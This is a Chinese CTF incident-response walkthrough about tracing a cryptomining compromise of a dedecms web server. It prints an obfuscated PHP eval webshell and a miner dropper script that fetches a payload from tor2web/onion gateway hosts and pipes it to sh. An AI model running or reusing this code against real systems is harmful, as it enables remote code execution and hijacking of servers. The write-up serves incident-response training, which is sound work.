简介

1

2

3

4

5

6

7

8

| by:https://xj.edisec.net/challenges/48

应急响应工程师在内网服务器发现有台主机 cpu 占用过高,猜测可能是中了挖矿病毒,请溯源分析,提交对应的报告给应急小组

虚拟机账号密码 root websecyjxy web 端口为 8081

1.黑客的IP是? flag格式:flag{黑客的ip地址},如:flag{127.0.0.1}

2.黑客攻陷网站的具体时间是? flag格式:flag{年-月-日 时:分:秒},如:flag{2023-12-24 22:23:24}

3.黑客上传webshell的名称及密码是? flag格式:flag{黑客上传的webshell名称-webshell密码},如:flag{webshell.php-pass}

4.黑客提权后设置的后门文件名称是? flag格式:flag{后门文件绝对路径加上名称},如:flag{/etc/passwd}

5.对黑客上传的挖矿病毒进行分析,获取隐藏的Flag

|





1.黑客的IP是? flag格式:flag{黑客的ip地址},如:flag{127.0.0.1}

日志文件在/www/admin/websec_80/log/下

awk '{print $1}' nginx_access_2023-12-22.log|sort|uniq -c|sort -nr







2.黑客攻陷网站的具体时间是? flag格式:flag{年-月-日 时:分:秒},如:flag{2023-12-24 22:23:24}



站点是dedecms

管理员用户存在弱口令admin/12345678

黑客创建了hacker用户

1

| flag{2023-12-22 19:08:34}

|





3.黑客上传webshell的名称及密码是? flag格式:flag{黑客上传的webshell名称-webshell密码},如:flag{webshell.php-pass}

1

2

3





| <?php

eval(gzuncompress(base64_decode('eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==')));

?>

|

将eval改成echo运行得到源码





4.黑客提权后设置的后门文件名称是? flag格式:flag{后门文件绝对路径加上名称},如:flag{/etc/passwd}

history









5.对黑客上传的挖矿病毒进行分析,获取隐藏的Flag

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

| R=$(shuf -i 1-29 -n 1);

sleep ${R:-0};

BP=$(dirname "$(command -v yes)");

BP=${BP:-"/usr/bin"};G1="curl";

if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then

G1="echo";for f in ${BP}/*;

do

strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;

done;

fi;

G2="wget";

if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then

G2="echo";

for f in ${BP}/*;

do

strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;

done;

fi;

if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then

echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;

fi;

C=" -fsSLk --connect-timeout 26 --max-time 75 ";

W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";

H="https://an7kmd2wp4xo7hpr";

T1=".tor2web.su/";

T2=".d2web.org/";

T3=".onion.sh/";

P="src/ldm";

($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh &

|

拼接执行了ldm程序 跟进查看 ldm文件

1

| nohup python2 -c "import base64;exec(base64.b64decode('aW1wb3J0IHRpbWUKd2hpbGUgMToKICAgIHByaW50KCJmbGFne3dlYnNlY19UcnVlQDg4OCF9IikKICAgIHRpbWUuc2xlZXAoMTAwMCk='))" >/dev/null 2>&1

|